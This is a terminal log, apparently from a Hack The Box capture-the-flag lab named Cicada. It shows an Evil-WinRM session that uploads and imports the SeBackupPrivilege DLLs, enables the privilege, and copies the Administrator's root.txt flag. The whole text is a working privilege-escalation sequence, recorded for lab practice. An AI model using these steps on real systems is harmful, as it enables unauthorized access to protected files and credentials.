 *Evil-WinRM* PS C:\Users\Public\tmp> upload SeBackupPrivilegeCmdLets.dll
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /workspace/ctf/htb/labs/cicada/SeBackupPrivilegeCmdLets.dll to C:\Users\Public\tmp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Public\tmp> upload SeBackupPrivilegeUtils.dll
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /workspace/ctf/htb/labs/cicada/SeBackupPrivilegeUtils.dll to C:\Users\Public\tmp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Public\tmp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\Public\tmp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\Public\tmp> Set-SeBackupPrivilege
*Evil-WinRM* PS C:\Users\Public\tmp> Get-SeBackupPrivilege
*Evil-WinRM* PS C:\Users\Public\tmp> Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\root.txt C:\Users\Public\tmp\root.txt -Overwrite
*Evil-WinRM* PS C:\Users\Public\tmp> ls
Directory: C:\Users\Public\tmp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         10/5/2024  10:40 PM             34 root.txt